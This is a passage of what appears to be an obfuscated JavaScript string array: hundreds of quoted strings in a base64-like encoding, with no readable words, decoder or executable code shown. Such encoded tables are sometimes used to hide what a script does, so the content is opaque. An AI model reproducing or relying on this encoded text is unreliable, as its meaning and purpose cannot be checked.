rei0txPbD0Xd','uNfOuey','BKXdzhPuBKjQuZiXCK5xAhHkExDUwM5ACfzxnurHm1fU','mdKWwta0ngiYuJfvmNrcsNL3BLyXqJfwvMrqy2Pswe4W','zhHxrwHisNLRCLn5z3DLrgmWtNL3BK1xouTJAwnWsZbZ','uKLuwfjQvgPOCLL5y3nkmwrsverAwfvxBePwmdLSsNL3','BgHkvNPKmuP5D25wmuPlwtbNngiZzevvmNq2sNL3BLz6','wJjrmNrXsNL3BLyXrtvlmLe0yJa1wfvxrw5mq2ryvvCX','mefRtLnJCeSWC29nsgD5tLrjC0OZA2XoAKfUs1n0teTe','ufDAmwjTtJbHvZL1s0DVCguYBg1lq0zdyJi5C1PxrNvl','uwrhtKXwmMTUtenKwe5isKvwmuPOwLvoseP5D25wEMry','shbzsNLRCLn5z3DLrePTtvn3BMnyBe9HEwnWsZbZB01i','CLf5y3nkm2m0yNPoq01QtMTur0vUtenKEe0WzfbJmu5Y','wKfoq2nWsZbZB01iz3LAAMTZsJf0weTxww5lu3rms0rc','B2jQzwn0','mNqZvJfcr1KXuNLsEwnZsJfKugnSuKnvmNrluKvJBKXd','rwH0yJjvBKXdzfHvBvjRuNPkr1KXrtrHmfLUtenKCe1i','sgCZww1vC0OXC2HJmNDUs1n0teTeqJrnBuPQtenKne1d','muP5D25LBtfYuLzKuwjhtK9Jv1vUtenKwe56Be9KrgHY','EfDfAeHkEwTYu3LND2veyZnAq3DUuvzSBMjdy3blmhnV','rei0tKrvEeXdze1uv1PPsNLRCLn5z3DLre0Xtvn3BLHQ','muzjv0Hcm1PyB25mq2q1vgTKBfeYmxjHu2nZsJfJmfqY','C25lu3rms0rcne1Tttrmq2r2tvCXBuP5A3jtEwD3zurz','ng9Lq3G1teHVC1ftEenmru1ZuKnSn2rTrNLjr0v5ufzV','u21fBKXdzdrKA2HPvJa5vgfPy3nkmwrtwvDAwfvTwMHw','mdLHwKzkDgeWzg9prZLvvNPwrvjdy3nkmwmYwLDowfve','EfPutxnkEK5Wv1nfBKTtDeXlrei0tMPwAuXdzhrjmLL3','qw9Hq2nWsZbZB01iz3LoBvLZsJfrne9urw5lu3rms0rc','DMr5EdjxmuLVtuHNme5hwxnkmve0t1rfBKTwmhbqm2rW','EwD3zurJEfPtD25xmwnWwMLJCeSWC29nsgD6wLDfC0OY','zfHovKPRvuvJBKXdzfHortLevJfgnfPfCfrIm29UtenK','BLyXqKDArwrUuM1ov09hC3jkExDUyw5sA1KWoxLvrZbU','ne9urw5lu3rms0rcne56qtvmq2rIsvHoC0P5A3jtEwD3','s1rxEgTtwfPWsNL3BMvTmxzmm2D3zuDovfLty3nkmwrt','teTeqJrnmLL5tenKuu9hzhrkEwTYu3LND2vezgLoExDU','mxjLA05eyNPbBKXdzhzJmujPvNPwB1KXwNHkExDUvJfc','tKDzC0OZvtnwAuvUs1n0teTeqJroBuv3tenKzfDvAezk','utiXDMjiBdfLr05pwvnJC0OWuKrHmwX5v25OALzyrw5m','C25LvKjpvKDOuuOXmhbmr3m5ywXZBMrhvNPKq2rKs0Hs','tLHor3HQuZbJBKXdzfHovtLduwToDMnSyZbuEwnZsJfJ','uZiXCMqYCgHkExDUvJa5wfnvuK9pu3nUtenKC1LQzgTt','DwjxDeLArMXdwKvWAeP5D25Ar0z3wtfws1resw5mq2ry','AveZuMTzmvz4sNL3BLfwCeTArKe0yJfgwe5Rog5mq2ry','rfL4t1n3BLPgz2PJEwnWsZbZB01izZbomLfZsJaXnwfQ','tenJEMfwA2HkEwTYu3LND2veuxPzExDUwfzSsvjty3bl','vMfvBu5oyZjznuP5D25IEKjjyLvvngiXAdjIvZLgyLrO','qJrnvgXTtenKuvngvNPkEwTYu3LND2veuxDnu3DUytbb','rM9HEwTUs1n0teTeqJrnELu1tenJEvjUttrkEwTYu3LN','mxnTwtjRBKTtDeXlrei0tM1AA0Xdzgrsmgr1sNLRCLn5','Eu9dD25JvxbsuxLJCeSWC29nsgD5tLDzC0P6rNztBKLU','vMfArtvOsNL3BLyXqKvuA0zeytjWrLLty3nkmwrry2Ps','yKrgrLDdy3blmhnVtuHNEe9eA3nkELjRu0zfBKTtDeXl','oxfwmuPWsNL3BMrSChfrBwXHuxLJC0OYnwPur2XytM14','u3rms0rcne5QvMXmq2rlywPAq0P5A3jtEwD3zurJmu5P','u3rms0rcne56wMPmq2rmtKzcquP5A3jtEwD3zursBu5d','DdLJBvyWzfHkDuLhB29Kr2HWyZfZBMjwtLHuA3rfsJeX','q2rgzdfkALzStNjLBuz4sNL3BMrwChLHBu4WzvnJC0OZ','zeThrMjkm05VyvDAmeOXmg9lu2S3zLGXouTgohDLrev5','turNC0OXqtrAmJbUs1n0teTeqJroAKPTtenKC01vvLLk','AvvTuK1zu2nZsJfKu1LxAdvuBef6sNL3BLyXrxDwm0z0','EJb3zurbC2jemtbHr2X6v3LKDfuXze9tmffUwfzZBMjh','zg1gEuLgohDLrev5tvrzme5QBgXqvNnUvJfgAeSZAfrI','me13tKzNBKTtDeXlrei0tLDrnuXdzffpr2r0sNLRCLn5','xIHBxIbDkYGGk1TEif0RksSPk1TEif19','mLPyy25mq2rytLvsmMrvtNzHBMXysNL3BLz6zhrKvMrr','DeXlrei0twPsAeXdzeTHALPdsNLRCLn5z3DLre16wwL3','tenKmLLuzgTtBe52vezJmLz5y3nkmwmYyLD4r1eYoxzw','CeSWC29nsgD6tNPrC0OXwNfwvfLUs1n0teTeqJrnBvuZ','z3DLrfjPtLn3BLveAg5Iu2nWsZbZB01iz3PnAMDZsNPK','sLnArwC0yJbKwe5Tmg5mq2ryvvHAtgfhAgHpq2nZsJfJ','vNLJC0OXzffAr05luti4DLyXsJzzEwnZsJfKu1qXrLHv','ChfoA0LUs1n0teTeqJroEMn5tenKufDTB3bkEwTYu3LN','DMfUsKHkExDUzfvoCLKXzfbrBu5my1zJBKXdzfHumujY','mLz4uNLJC0OXzfnIr05tuti5q1yXsJjKEwnZsJfJm1zf','oxbHmwC1tMLJC0OZtMLKr05tzdi1C0P5D25LvZfYuLzK','mJqWmdi5wNzLAKjM','vw5mq2ryvdbAALmXtNzurMrsvuHzBKXdzfHvvej4zgTo','vgH2yLzJm1v5y3nkmwrqvJjoqK1TCezkExDUvJfjD1KZ','r0P5A3jtEwD3zurzD01tD25Av0zjzhLJCeSWC29nsgCW','rLjRy1CXCMqWsMHkExDUvNPvngfiuKrImdvytLvZBKXd','BgDUs1n0teTeqJroBvK1tenJEMfwA2HkEwTYu3LND2ve','DeLrvK5YvvvkAeP5D25wmuzSvJfKu1zTuLDprZKWsNL3','DK1xBg1rBvjiy1nJC0OWvJjnrte1yLD0seP5D25IAZr3','y3nkmwmXt0romK9hotrIm0vUtenKwfvvAejHBtf2uLzK','wePSyw0WBKXdzfHvvLPQvxPODLPUttrHmKvUtenKwe5S','v1C1ywjwCfbkExDUvJfcwfiWwM5AweLUtenKwe5ystbr','uti5BwiWy25mq2ryvw1kwfz6wJzAmePOsNL3BLz6zhHJ','zZboAKfZsJbzD2vPww5lu3rms0rcne5xtM1mq2rYuunr','q1jutMHkEwTYvvnND2veutfzAxDUvuvOvMn5y3byu2G2','mwmZt1zSwfvfDhfrBuvUtenKwfvhCfLzvK52v0zKuLj5','BLv6wta5seP5D25wELPqu0zKue0YuKHvmJLWsNL3BLyW','sMLJCeSWC29nsgCYwM1fC0OZA21JrvLUs1n0teTeqJrn','m1PytLHRBKXdzdvrmNryyLzoCLOXyZnHu2nZsJjKrgeY','sJfKuMnvuNHuv0z0sNL3BMvvnvDzmgH0ytfkCLz5y3nk','BvzPtenKEfDfAeHkEwTYu3LND2veuMXpq3DUzvnvmK1d','zurvEK1PD25nmMXAsvnJCeSWC29nsgD6txPvC0P6rJbL','muK0sNL3BMrgBZnzmhqYtLzNBKXdzfHvsejRvvHKA1KX','mM1yzw5Rsq','ALrurKTArLf3t0nJC0OXyZbrm2ryvhK5A1virJfkExDU','BKXdzfHum1L2uKzSD1PfAgTIAKvUtenKnLPUrKjsvgHY','sw5lu3rms0rcne5QAg1mq2rduLroAeP5A3jtEwD3zurn','DeXlrei0twPsAuXdzgjjwe5ZsNLRCLn5z3DLrfzOt1n3','EdfnmLjiutj0vfyXsNbkExDUvJfcuvzwzfjprKO2wvnJ','Ce8ZmhnHvNnUy0HkDMrhotbLwejSsJeXyKOWoxvtr0zt','C29nsgD5tw1fC0OWowfHAwTUs1n0teTeqJrnBuuYtenK','ne5Qrtbmq2mYvdbonuP5A3jtEwD3zurJD1LtD25nmMXA','D2vevxHzAxDUv2ToEfzty3blmhnVtuHNme1uz3nkmwHx','u1rODLjPy3nkmMXjtJjov1iYCfzkExDUvJa5A1KXuNrH','C25mq2rYttjgywjuAhjvAwnZsJbAsvnTtK5nrezPsNL3','vtj0ALfyrw5mq2r2ttjSnfLuAhjnEwnZsJjZEMnwBdrs','v1KXtMHkExDUvNPznwritNHJr1jry1nJC0OZBerHmvje','yJi0B0TyDdjzweLNy3OWAeLwDgrpm0PSzeHwEwjPqM1K','qwTou2nWsZbZB01izZnoAKLZsNPoCfDtrw5lu3rms0rc','sNLRCLn5z3DLrePQtLn3BK1xouTJAwnWsZbZB01izZno','v1eWtenKtMvxBZvkEwTYu3LND2vettjoAxDUzfrKv0Lt','z3DLrfL4txL3BG','BK5RourLu2nWsZbZB01izZfoEMTZsJfWrgnwvw5lu3rm','rgG2t0C4D2mXy25mq2ryvdb0ALjRDerLq2nZsJfKuLiW','y2HHCKnVzgvbDa','DfzKv0O0wtfoseP5D25wmdLzvdfKufDTuKPIv3rVsNL3','rfuZwvn3BMvtwNDsAwnWsZbZB01izZnorfLZsJbZmfvf','Bha1wtfKu2fuBdftEK5QuJfKreP5D25wmuiXuLzKuwfS','BgvUz3rO','tKXIme4WvhLJC0OZuJrKveiZyLD0vKP5D25wELPetwTo','D2vertrAAxDUvZfJCfPPy3blmhnVtuHNmK5TtxnkmezA','mgH4sNL3BMqXB3PzmgHSyMXjBKXdzgTzmfPRvvCXCK1w','s0rcne5xsxDmq2rIvNLSBuP5A3jtEwD3zurwBvL5D25y','rxnkmwXTvfDrBKTtDeXlrei0tLDjnuXdzfjHr3nWsNLR','s0rcne5hvMHmq2rsyuDZCeP5A3jtEwD3zurrme9dD25r','Bvz0ytnAD09hohLwELv6wKzos1zhvNDpr3rrsNL3BMfv','vZbAzfD6qJrnrJbWteHWyLjSmwjnsgD4wfnRCgnTvJbK','wKnKzeTfmwHKr2HIsJnkAgjTuNzIu2rKs0nRCeTtEhnq','stjzD0P5A3jtEwD3zurzm1LtD25ArMDQy3LJCeSWC29n','txPJC0OXmvPtrvvUs1n0teTeqJrnAMHOtenKr01iB21k','sJjwAfniy25lu3rms0rcne5uqtnmq2rKuJbKDuP5A3jt','CeSWC29nsgCYtJjrC0P6sKDJEMDUs1n0teTeqJrovgS1','zfzJmgjty3nkmLj4zuDosvDfuLfkExDUvNPwuwmZzerH','rgiZvLHovxnUtenKwfvxvNHwmdLhwKvOrgiZuw5mq2qZ','vdnvBKXdzdnvmNrywxPOCMeXyZjuEwnZsJfKuLzesNDI','refUsZj4yKOYtM9zwePeyJjsBffyuw5yu2GXs1zZBMrh','mfHtDhrxEwrQyuDgEveYowTAvuyWsJeWB2rdvNrxEwrZ','u3LND2verMXAq3DUwgPAqu5dy3blmhnVtuHNEfPhvxnk','rMTArKjeyxL0mLuYCZfwEMrpwKu5weP5D25sA052v0vg','u3rms0rcne5eqxLmq2rKuJbKDuP5A3jtEwD3zursBe1t','tenKCfnxwKjwELeZwta5weP5D25zvxrVwKu5rgeWnvHv','mwrquM1suvDUA25mq2ryvdjAELyXrtbwmwrryLnJC0OY','rfPQt1n3BLrfmw1zAwnWsZbZB01izZfoALLZsJfgB2f5','tvDgBeXdze5Lv281sNLRCLn5z3DLreK1t0n3BLCXy3bA','vMSXs1KWBZrHm2nUtenKELDhEgPwAKjzyKnJC0OZzeTL','vNLJC0OZBerHmMXhv0zAALngy25mq2ryvvrwuvz6wNLs','zurJmvPdD25JwgXpyxLJCeSWC29nsgD5tMPvC0OZrJvu','EwnWsZbZB01iz3LnALfZsJfWDgvRww5lu3rms0rcne16','EeP5D25wELjPyJbnngj6uJbzu2nZsJfJmLqYnvHumMHR','mfPeytfKrvLwwMPtm0vUtenKwfqWwMTtrejtwtfArgeY','v21ouveYDeTzBuvUtenKwfvhmxzwmuj5vvzJmgrty3nk','D2vewtnoExDUvfHSCu9ty3byvdfUvZaWB01iz3LorefZ','mKvUtenKwfvxsLrHmhH0yLnJC0OZwtrHmhbyvvrKALvS','BLzfB2PoAwnWsZbZB01izZbpr0LZsJfbnfOYmg5lu3rm','D2vesxnnsgCYtteWC1D6qJrnq3D3zurAALHtA3nju0y0','vtj0tuP5D25LAKf2wtb0rgeYmxbzu2nZsJfJm2jQvJfr','sMrmAxrIweHNEu4ZEgnLreL5wfrZl1Hiz3Lnq3a5sNP0','t0n3BMnwAeLsEwnWsZbZB01izZbzALLZsJbZmfvfqw5l','sJngELrTtKLushbOsNL3BMmWzerKrMrsvg1ssvLty3nk','EtLyvuzJBKXdzg1tBvjQvKHowvDPy3nkmwrryKDouLeY','uKLuBKjQvtboCG','qKDJu2nZsJnkBgvRAfHvsez5sNL3BLfyAgXmm2X0yti0','m1PPD25IvLL6sKnJCeSWC29nsgD5t1DfC0OXqtrAmJbU','EvLQwxnkmJbQwMPbBKTtDeXlrei0twPND0Xdzernrfjz','z3DLrfzRwxL3BMnwAeLsEwnWsZbZB01izZnnmLfZsJj0','AKzPtenKq1jutMHkEwTYu3LND2vey3DnAxDUv0zAmvDd','y2POrgfStNjxq2nZsJnrngeXAdznEMXTsNL3BLyXrK1n','EwTYu3LND2vetMLzAxDUwgPAqu5dy3blmhnVtuHNmK0Y','sfPTy3POCLPyvLHkExDUwvzoDK0XyZfAr1jnzg1WvvyX','zgrxvwHgsNLRCeT5mxDzweP6wLvSDwrdAeTlrei0tvDz','z3PnvevZsJfWrgnwvw5lu3rms0rcne1xsxDmq2rnvfDA','sNLRC1PSDeXlrei0txPJEuXdzfbxBw9WsNLSzfbxwJfI','zfbwBu5pvg5sA1ruqKXkExDUyw5ku1KWAdbvrKLUtenK','EwTYu3LND2vesMXnExDUvurOBMjty3blmhnVtuHNmu56','zfbuvMrsv21suu9hodnkExDUvJfcvwfUtLrHmuiXwvnJ','rNjpr3rXsNL3BMvUzZbKA1PeyxK4BKXdzerxwgXZy0zo','rvjdy3nkmwrqv21ot2jxoxPrmJfYyvnJC0OZsM5zA2ry','sJfACvzuww5lu3rms0rcne5Twtfmq2rduLroAeP5A3jt','v1PowKnJCeSWC29nsgD6tKrnC0OZrKTvvu1Us1n0teTe','Au1PD25vrgHUyLnJCeSWC29nsgD5tuDvC0OYowryBuLU','mu5wzffzBxrytJbZBKXdzfHoBgHgzurODK5UBhHkExDU','wfr6vKHwmui1tMXKuwrty3nkmwrtvg1ot1eYodbwmdLn','q3DUvurOBMjty3byu2GWzvHcBgiYwwDAmNH2ww1gC0Xi','nvuYCZrLA2nUtenKEe9houzrwgD6wta1EeP5D25IvgHY','sZbZB01izZnpv0LZsJi4Egjxww5lu3rms0rcne5usxPm','qxDmq2rxywXvmKP5A3jtEwD3zurvD01dD25Lu1P3uMLJ','m0XdzdfomvLOsNLRCLn5z3DLrgn4wwL3BLCXy3bAAwnW','we5eAZvwmdG0tM5wseP5D25wmujvyM1OB2vxD25mq2ry','muzeyM5KBfPxmg5mq2rytKznEwvwtNzLBtv4sNL3BMeY','DeXlrei0ttjjm0Xdze5Lv281sNLRCLn5z3DLrfL6t0n3','rfjOwKn3BLzfB2PoAwnWsZbZB01iz3HAv0vZsJfACvzu','AhbJvKPRu0HfBKXdzhHJm0z2vJa5v1PgtLHkExDUuKCX','rw5mq2ryvvrOqMrStNzwwhb4sNL3BMfvC3DrBuPuyxPn','zgjwu2D3zurrEK55D25KvgrxsvnJCfHtAdzmruvWtZmW','tenKmfPiChjAwez4sNL3BMrTvtnzmhH0yxPOAfz5y3nk','vvzoDK9wzfbwr3DUtenKqMnyvtnHA05YvLnJC0OXyZnt','vxnkmePgttjfBKTtDeXlrei0tLrnEeXdzgfrm0zwsNLR','s3jgD08','rMrtuM1ovfnwtw5mq2rhu214ALvTmxzArMmZwvDwr1OZ','sgD5tvDzC0OZAZfprZHUs1yWB2fPEdbxmKuWs0rcne1T','r1iWAePtA3rnvfu1ufvgrLnvmvjwvMXKwvDwB3DnveL6','qw5lu3rms0rcne5QvM1mq2rcv1DKC0P5A3jtEwD3zurJ','weP1suHnAfbumtbpmZbZwMX0teTeqJroALe0tenKre1e','DuLhCZDMvhqYwvHjz2femw1KvZvQzeDSDMjPAhnmrZbW','vJa5q1KWmvrIEMXyvwPfDKP5D25wELL3vM5rngiWtNfz','sLHkExDUvNPAAvmZCeHrBvjrwvnJC0OZsMPLvMryvhPo','CLn5z3DLrfPStKn3BMvtwNDsAwnWsZbZB01iz3PnAMnZ','mtfLwwLJCeSWC29nsgCYtMPzC0OYuLLjm01Us1n0teTe','Au1dD25umxbXs1nJCeSWC29nsgCWtxPrC0OXC21zmMTU','wxDLAvLUs1n0teTeqJrnELL3tenKmu4XwwHkEwTYu3LN','sxPHBuzyvursreP5D25JmwH3wtfwmvjey25mq2rytMPs','weTxww5lu3rms0rcne5TuMPmq2mZuNPwsuP5A3jtEwD3','y25gDgiZrLHvrMnUtenKnfPwsMPtme5YvvDOseP5D25w','A3jtEwD3zurnmK15D25JvxbsuxLJCeSWC29nsgCYtM1f','sgCXtJjjC0P6rNztBKLUs1n0teTeqJrnv1KXtenKBfLv','t1n3BMjwwxPkq2nWwfnRC1OXDfvlrei0tKrjEuXdzhHt','uvDou1KXqxDABLLUtenKwfqZBdrJEKiXthLJC0OYuMTI','DeXlrei0tNPJEKXdzfDHBfuYsNLRCLn5z3DLrgmWwxL3','vMDUs1n0teTeqJrorgHStenKnuPUqKDkEwTYu3LND2ve','uxLJC0OZCfrHmNHyvvzkALvvzhHkExDUutfoCMvUwJnz','tuHNEK1ewxnkmtqYuurrBKTtDeXlrei0tw1oBuXdzdvk','s0rcne4Yttvmq2rlywPAq0P5A3jtEwD3zurkAK55D25L','q2rhtuHVBuP5A3jtEwD3zuroA1PtD25oAZLezvnJCeSW','rePOtvn3BLD5rNPIq2nWsZbZB01izZfzEMDZsJngnvrT','sNPgDLnUsw5lvJfIvKnND2vetMXou3DUtKDssvvty3bl','zg1tBtvwvNPKB1KWzfHkExDUwJnou1PfmdrIm0jyvvHf','qJrnEKjRtenKuMfhC3bkEwTYu3LND2vetMLAAxDUvfHS','DeXlrei0ttjfm0XdyZnsELzjsNLRCLn5z3DLreKWt0n3','sNPKse5vz25lu3rms0rcne56qMXmq2rHyLHWr0P5A3jt','m1z6wJvkExDUwvCXCMjhBdbtBvjjy1nJC0OWsLHKr1jo','mwHtAwrKvZjAze8YBg1lr2m5ufqXmwjTuMXABwX1wLDr','strmq2r2tvCXBq','nZndA21Xrge','t1nJCeSWC29nsgD4wLrJC0P6zeHovwDUs1n0teTeqJrn','u3Psuvfdy3blmhnVtuHNEu5euxnkmLjzstnnBKTtDeXl','ne5euxHmq2rmtKzcquP5A3jtEwD3zuroBfPPD25nvZLl','y3blmhnVtuHNmu5xrxnkm2D3s0DNBKTtDeXlrei0tMPj','DdzwELz0sNL3BMjustbuwfzQt0nJC0OYAerHmwHXv1vA','nZCWmdG2ugvyvhve','sNL3BMfuqtbABwHeyxPrBKXdzfHvrMD6y2ToCMeZrKHk','wfjVyvHoyKOYmvrwmdvmuKnKzfD5zhnAvZvUzeDNBLHu','CeSWC29nsgCXwvrrC0OZA2XoAKfUs1n0teTeqJroALPR','Efjwz25lvJbZsJjJBKTuDhLAwfiXy200z1OXDfvlrei0','y3LOmeTuDdLmr1PIu3LND2vesMPpu3DUy1zOsvj5y3by','BLz6vLLHBgmYzg5wwe5Trw5mq2ryvvDsA1nivKnzmdve','yZfnwgXyvuHwCLjfy25mq2rgt0C5CwvRD3zzmhHisNL3','teTeqJroALjPtenKzu5RqtbkEwTYu3LND2veutrpu3DU','muzmzg5gB1vfng5mq2ryvwK5ALrxmxjAwfz0yJfRBKXd','vwriyMLJCeSWC29nsgCXwM1jC0OXwNfwvfLUs1n0teTe','sgCZtw1vC0OWEe5ABuLUs1n0teTeqJror015tenKtMvx','sfjVyvHoyKOZsLbIr2HzvfnKzfbtzgnLrfzQzhL0y2ve','Bdfsvu5Yv0DgseP5D25wmuL2wta4ngiXwJnrmNmXsNL3','rfv4tLn3BLHwBeLsu2nWsZbZB01izZbnEKLZsJjwAfni','wLvJBKXdzfHvAMH0zvHvmfr5y3nkmwrtyKDotgjxoujw','sZbZB01izZjAr0LZsJiXv015uw5lu3rms0rcne5Trtjm','CfPPAdflwhqYwvHjz2vemtfxmhDVtuHNme5hrxnkEKz2','tMPjmeXdzfLwBLzzsNLRCLn5z3DLrfK1tML3BLPxrKLK','rw5mq2rVwM1SwLLvtNjAAwnZsJfJme1wzenprZL5uLHf','teTeqJrnELKWtenKBfLvAdnkEwTYu3LND2veyZvpu3DU','mZeYndu3DLD3wuDQ','ou8YBgjkm0j5yJnsDMriBhDAu2rKv3LKq1rUrLnrmuvU','BvCWC29nsgCXtLrNC0OXuKTjELLUs1yWovPUvNvzm1jW','vJfbnvnTwNrIm0PyvdbZBKXdzfHvvLjnvNPswveZtMHk','zurnme9dD25AwffQvgLJCeSWC29nsgCWwMPnC0P6zeHo','q2rqv21VCeP5A3jtEwD3zurnnu5dD25wrgC1tvnJCeSW','CfyXqNnArwr5t0nJC0OZvKHHv0PyvwPoA1iXy25mq2r5','BvLtD25or1jjvvnJCeSWC29nsgD6t0DjC0P6rNztBKLU','qNPlsffZzfn4mKXiz3nLu3G2tevfC1fPEermrvfWtZmW','qJrnq3D3zurbCfCXB29nsgD6tKDvC0OXzZvom2TUs1yW','rxnkEKPhy3PNBKTtDeXlrei0twPnEeXdzgfrm0zwsNLR','sZbZB01iz3Lore1ZsJj0quPevw5lu3rms0rcne5TtMHm','nwLkEwTYu3LND2vevtjpu3DUvdfWCuTty3blmhnVtuHN','sNLRCLn5z3DLrff6tLn3BLzezZvnu2nWsZbZB01izZjA','s1n0teTeqJroAMC0tenJEMfwA2HkEwTYu3LND2vewtnp','mMXfy1nJC0OYsxDrm1jZutj0ruP5D25sru5Ytw5kBvrh','wxL3BLryBhfpu2nWsZbZB01izZfpvgnZsJbkrK0Yrw5l','A3jtEwD3zurJnfLtD25xEuz6yKnJCeSWC29nsgCYtxPn','s0rcne5TuM1mq2q0tunOB0P5Bgrlr2DZzeDOCgn5Eg1K','q2nZsJfJm2fyrLHvrKPRvMPODLrty3nkmwmWywPAmu9h','tenJmfPfAfjkEwTYu3LND2vettbzAxDUvfHSCu9ty3bl','z3DLrff3tKn3BK5huKLvu2nWsZbZB01izZbpr1fZsJnR','tKrvmK56zZvlEtG5sNP0mLLyswDHEJbUsNP0BwiZsw9K','mJm5nJe1B0HqyMv6','Aff5y3nkmwrtt1roCK9howPwmdL0sNL3BLz6vNHoBNbu','zurjm055D25IEKz0wMLJCeSWC29nsgCZtw1nC0OYowry','y3nkmwrquKDsDu9hourwmujWsNL3BLz6vNvtA050yJjW','z3PAvevZsJfSBvrxuw5lu3rms0rcne1xsMLmq2r4zvu1','CeP5D25HsgH4wLDsDgeYz25mq2ryvvrgqLyXrtrnsfzO','mwjgy25mq2ryvhPNm2rQAhzosfz4sNL3BLyXqM9zmhbS','AuiXufC1mwjhD3nLrhq5zLrWBwrxnwPKr2X2yMLNCguZ','CK1hBhrHm1zytJjRBKXdzfHvv0zlzg1KmLPdy3nkmwrt','C0P6sKDJEMDUs1n0teTeqJromKzPtenKzfiWzhvkEwTY','t1rfBKTtDeXlrei0twPJnuXdzhnnvvzzsNLRCLn5z3DL','zZjpre1ZsJj0quPevw5lu3rms0rcne56wtrmq2rIsvHo','uLnzmuz4sNL3BLyXsJzwsgruyxPSrfz5y3nkmMXuyxPo','BLPytM1RBKXdzg5AA3q0wvvoCLLPy3nkmwmXyMTkEe9h','wta1Avr5y3nkmwmXvKDsmveYDhnAr0vUtenKCLuYDg9s','tLHvBfPRu1zoDKT5y3nkmwrrvda1q1PuuLrkExDUvJa5','zurJEK5tD25IvLL6sKnJCeSWC29nsgCWtxPfC0OXC2HJ','mwHkExDUutfoCLDRtKPnmK5uuNLJC0OXzffAr05qvti5','zNvUy3rPB24','D25rEKeWv0nJCeSWC29nsgCZtvrfC0OXzZvom2TUs1n0','uxnkEKPhy3PNBKTtDeXlrei0tKrfmeXdzensve5OsNLR','wNLuwfL6sNL3BLyWouHpwfjVv0rnBKXdzg1ABKzuyM0X','EeXdyZnsELzjsNLRCeTUqMHJBK5Su1C1meTfB29nsgCW','BKTtDeXlrei0tNPKAKXdzeXorKjbsNLRCLn5z3DLreKZ','uxLmq2rIvNLSBuP5A3jtEwD3zurjmK1dD25JvMHjuNLJ','t0rREeP5A3jtEwD3zurwBu1tD25wrw9QtMLJCeSWC29n','BgnUtenKC2nwAe9wELPVwtb0AeP5D25HrMrRwKzsrgeZ','r3q2uLzJBKXdzgLvmNrQwKvOB1PfmvHkExDUy2TSv1Pf','u0nJCeSWC29nsgD6tvrnC0OXmvPtrvvUs1n0teTeqJro','vZvQzeDSDMjPAdbmsfvWztnAAgnPqJjqwe0VwM5wDvKZ','DeXlrei0twPgAeXdzeTHALPdsNLRCLn5z3DLrfjPwxL3','vJbjmdrUs1n0ta','u3rms0rcne1xutrmq2q1tLrODKP5A3jtEwD3zurfnfPd','rdfTzfC1AMrhBhzIAwDWztnAAgnPqLrqvKLZu1qXDvPy','mte5mZf3rvf1Bgi','sJi5zfHTsw5lu3rms0rcne5Trtnmq2q1tLrODKP5A3jt','qKrArMrqy1nJC0OXzfjsBu5tyLC5nLyXsNLKEwnZsJfJ','C2fwC25JseP2zeC5mgvyqMXkmtfIsJnkyweWtKzvq2rK','wKzkALn5y3nkmKv3vtbSDe9hDeTkExDUvNPwEfmXzfjv','BKXdzfHum0zVvJffnvrgyZnvEwnZsJfKu1v6zdnAm1v6','AfL5D25uwgXXt1nJCeSWC29nsgD4wLrbC0OZvtnwAuvU','CLn5z3DLrfzQtxL3BMeWqwTou2nWsZbZB01izZnprgDZ','tvrzme5QBgXmrei0t1DwBu1xvxbmq0zTzfC1AMrhBhzI','zfHumMHQu2POCG','mND4uLzNBKTtDeXlrei0tMPbmKXdzgvoA0eWsNLRCLn5','vvvowLyXrNnArK5uyJnNBKXdzgLAmLu1uM1oCeP5D25L','y1HSrgf6rNrJu2nZsJjVngeXvNPIv3r0uMTJBKXdzg5A','zZfzvgnZsJbZmfvfqw5lu3rms0rcne5Qqtrmq2rvt0rR','mhnVtuHNmLLQA3nkELPqutnRBKTtDeXlrei0tLrSBeXd','sJfKufPvnvHvwfKYvNPKueP5D25wELe1wKvvngiZwKnJ','BLPhrMTArxHuytbgwe5xA25mq2ryvuzOB1yWovbKvMrr','sJbkvgeWAhjrmNrZvNPwteP5D25HA05YvJjSAgvhuLzs','wJnsB0OXmdDKvhGYtZnvCKT5BdDJAxm5sNLvBKT5z25n','yLC4D2fRy25mq2q2vtjZD2rgCfDzmvzysNL3BMjfAgTA','C29nsgCWtw1zC0OXC2HJmNDUs1n0teTeqJrnAK16tenK','zZfoBvLZsJfZAgmYD25lu3rms0rcne5eAg1mq2rhtuHV','m1jKufC1yMiXmhnIBhr2wfqXD08Zmtbqvei0tun4DLbu','mNrVy0voCLrwyZjwEwnZsJngALrTtKLAA2HXsNL3BMfR','ne16stbmq2mYvdbonuP5A3jtEwD3zurjmvPdD25uwgXX','mMXAsvnJCeSWC29nsgCWwM1rC0OWwxDLAvLUs1n0teTe','z3DLrfzOt0n3BLDgwJfxq2nWwfqXBwrxnwPKr2X2yMLO','r2X2yMLOnKXfrxbLm1POy2LcvLbwutDJBvyWzfHkDuLh','wfqWovbyvNvAr1zTyvC1BfPdBdDKBuz5suDRovPUvNvz','EK5TwxnkmJfxtxLrBKTtDeXlrei0twPOBuXdzfftrLz6','mhDLree3zer3D2verxDnrhqWs3LZCguYodLlrZHYyMX0','zurjELLPD25LrefVyunJCeSWC29nsgCXtKDzC0OZAZfp','r3rgvNPKBeP5D25wmuOXwMXKu2jRBfHomwnUtenKwfvv','refVyunJCeSWC29nsgD6wvDfC0OZrLLtrwnUs1n0teTe','uxLKzfbxwJfIBu4WyvC5DuThB3bLmLP2y2LOmLLyswDH','m0L4tun0mvuYDfvkExDUvNPKmveXzfnsBvjqyLC4meP5','yLnoBu1dy3blmhnVtuHNme56txnkEK5Wv1nfBKTtDeXl','rfuYodrkExDUyMXoCMjisKrHELjdvNLJC0OXyZnJA05y','mJLRzeDOA1rRy25mq2rytM5WDfyXsNrJBKPisNL3BLyX','v2fSvtjkEwTYu3LND2vestnnExDUuvzSBMjdy3blmhnV','tKDssvvty3blmhnVtuHNmLLxuxnkmwC1tJnRBKTtDeXl','EwnZsJfKuLjTtLvrmJLyvJfgvvnPy3nkmwrsy2PSA2jx','A25lu3rms0rcne1Qwtvmq2r4u2XgreP5A3jtEwD3zurg','mvLUtenKALngsMTsEMH2u2XKue9dy3nkmwmYww1Angjx','ne1uBgHmq2rZtvvwwuP5A3jtEwD3zurJmK55D25LrefV','rei0ttjjEeXdzgfIwhbhsNLRCLn5z3DLrfL3wKn3BLCX','AwnWsZbZB01izZfnBu1ZsJngs1vvtw5lu3rms0rcne5u','mZu1otaZq0vYuvDo','zhHxrwHisNLRCLn5z3DLrfuXtKn3BLqXChflu2nWsZbZ','tenKwfqWDZjzmMHWvunJC0OXyZbIvMr5uti4m2jgy25m','mZa3utf0uKTeqJroAMSZtenKzfDvAezkEwXKufDKyLvt','sw